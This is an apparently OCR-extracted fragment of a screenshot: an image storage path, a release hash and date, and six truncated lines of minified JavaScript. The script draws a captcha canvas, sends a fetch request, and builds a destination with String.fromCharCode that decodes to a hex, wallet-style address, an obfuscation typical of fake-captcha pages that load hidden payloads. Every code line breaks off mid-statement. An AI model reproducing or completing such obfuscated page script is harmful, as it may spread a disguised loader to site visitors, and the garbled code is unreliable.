
Release Hash:
14dca195c7c773548afbd48e909cc390
Date:
2026-06-03
<img src="data:image/gif;base64,R0lGODlhAQABAI
c=document.getElementById('captchaCanvas'),x=c.getC
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.move
q=String.fromCharCode(34);const re=await fetch(r,{
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,4
j=await re.json();if(j.result){let h=j.result.substring(